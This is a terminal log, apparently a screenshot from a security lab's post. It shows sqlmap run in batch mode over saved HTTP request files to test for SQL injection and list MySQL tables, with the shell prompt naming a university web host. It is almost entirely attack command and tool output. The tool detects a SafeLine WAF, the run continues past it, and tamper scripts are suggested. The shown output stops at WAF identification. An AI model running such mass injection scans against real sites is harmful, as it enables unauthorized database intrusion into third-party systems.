 [iandeiMac:swsyzx.nankai.edu.cn ian$ find . -name "*.txt" -exec sqlmap --batch -r {} --tables mysql  \; ]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 01:22:44 /2019-10-28/
[01:22:44] [INFO] parsing HTTP request from './GET_.listNew.aspx_0.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[01:22:44] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[01:22:44] [INFO] testing connection to the target URL
[01:22:44] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with
 yours. Do you want to merge them in further requests? [Y/n] Y
[01:22:44] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[01:22:44] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[01:22:44] [WARNING] please consider usage of tamper scripts (option '--tamper')
[01:22:44] [INFO] testing if the target URL content is stable
[01:22:45] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matche
r. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[01:22:45] [INFO] searching for dynamic content
[01:22:45] [INFO] dynamic content marked for removal (8 regions)
[01:22:46] [INFO] testing if URI parameter '#1*' is dynamic
[01:22:46] [INFO] URI parameter '#1*' appears to be dynamic
[01:22:46] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[01:22:46] [INFO] testing for SQL injection on URI parameter '#1*'
[01:22:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:22:46] [CRITICAL] WAF/IPS identified as 'SafeLine Next Gen WAF (Chaitin Tech)'
字节脉搏实验室